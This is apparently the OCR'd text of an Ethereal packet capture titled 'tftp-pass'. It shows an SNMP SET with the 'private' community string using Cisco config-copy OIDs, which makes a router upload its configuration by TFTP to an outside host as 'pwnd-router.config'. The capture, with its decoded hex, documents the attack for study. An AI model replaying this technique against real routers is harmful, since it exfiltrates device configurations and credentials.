 tftp-pass - Ethereal
File Edit View Go Capture Analyze Statistics Help
Filter: Expression...
Time Source Destination Protocol Info
1 0.000000 192.168.1.5 212.199.145.242 SNMP SET 1.3.6.1.4.1.9.9.96.1.1.1.1.2.814911
2 2.231254 212.199.145.242 80.179.76.227 TFTP Write Request, File: pwnd-router.config
3 2.232154 80.179.76.227 212.199.145.242 TFTP Acknowledgement, Block: 0
4 2.248355 212.199.145.242 80.179.76.227 TFTP Data Packet, Block: 1
5 2.248622 80.179.76.227 212.199.145.242 TFTP Acknowledgement, Block: 1
6 2.264169 212.199.145.242 80.179.76.227 TFTP Data Packet, Block: 2 (last)
7 2.264806 80.179.76.227 212.199.145.242 TFTP Acknowledgement, Block: 2
Protocol: UDP (0x11)
Header checksum: 0x11a6 [correct]
Source: 192.168.1.5 (192.168.1.5)
Destination: 212.199.145.242 (212.199.145.242)
User Datagram Protocol, Src Port: 32768 (32768), Dst Port: 161 (161)
Source port: 32768 (32768)
0010 00 e0 00 00 40 00 40 11 11 a6 c0 a8 01 05 d4 c7 ....@.@. ........
0020 91 f2 80 00 00 a1 00 cc 9e d1 30 81 c1 02 01 00 ........ ..0.....
0030 04 07 70 72 69 76 61 74 65 a3 81 b2 02 03 00 d6 ..privat e.......
0040 9b 02 01 00 02 01 00 30 81 a4 30 16 06 11 2b 06 .......0 ..0...+.
0050 01 04 01 09 09 60 01 01 01 01 02 83 f1 b0 78 02 .....`.. ......x.
0060 01 01 30 16 06 11 2b 06 01 04 01 09 09 60 01 01 ..0...+. .....`..
0070 01 01 03 83 f1 b0 78 02 01 04 30 16 06 11 2b 06 ......x. ..0...+.
0080 01 04 01 09 09 60 01 01 01 01 04 83 f1 b0 78 02 .....`.. ......x.
0090 01 01 30 19 06 11 2b 06 01 04 01 09 09 60 01 01 ..0...+. .....`..
00a0 01 01 05 83 f1 b0 78 40 04 50 b3 4c e3 30 27 06 ......x@ .P.L.0'.
00b0 11 2b 06 01 04 01 09 09 60 01 01 01 01 06 83 f1 .+...... `.......
00c0 b0 78 04 12 70 77 6e 64 2d 72 6f 75 74 65 72 2e .x..pwnd -router.
00d0 63 6f 6e 66 69 67 30 16 06 11 2b 06 01 04 01 09 config0. ..+.....
00e0 09 60 01 01 01 01 0e 83 f1 b0 78 02 01 04 .`...... ..x...
Source (ip.src), 4 bytes P: 7 D: 7 M: 0